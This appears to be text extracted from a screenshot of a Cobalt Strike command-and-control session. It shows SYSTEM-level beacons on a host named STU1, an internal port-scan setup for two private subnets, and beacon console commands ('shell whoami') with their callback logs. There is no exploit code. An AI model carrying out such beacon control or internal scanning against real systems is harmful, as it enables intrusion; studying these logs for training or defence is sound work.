 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator CrossC2 AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
221.182.6.108 192.168.52.143 tomato1 Administrator * STU1 lxy.exe 3404 x64 2s Interactive
221.182.6.108 192.168.52.143 tomato1 SYSTEM * STU1 Ver: 6.1 rundll32.exe 3956 x64 1s 10 seconds (30% jitter)
扫描
address netmask
10.10.0.0 255.255.255.0
192.168.52.0 255.255.255.0
端口: 1-1024,3389,5000-6000
最大连接数量: 1024
存活探测方法: arp
扫描 帮助
事件日志 X Beacon 192.168.52.143@3404 X Beacon 192.168.52.143@3956 X
[05/21 14:22:48] beacon> shell whomai
[05/21 14:22:48] [*] Tasked beacon to run: whomai
[05/21 14:22:49] [+] host called home, sent: 37 bytes
[05/21 14:22:49] [+] received output:
'whomai' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[05/21 14:22:54] beacon> shell whoami
[05/21 14:22:54] [*] Tasked beacon to run: whoami
[05/21 14:22:57] [+] host called home, sent: 37 bytes
[05/21 14:22:57] [+] received output:
nt authority\system
[05/21 14:23:34] [+] host called home, sent: 1734 bytes
[STU1] - x64 | SYSTEM * | 3956 - x64 | Note: Ver: 6.1 last:
beacon>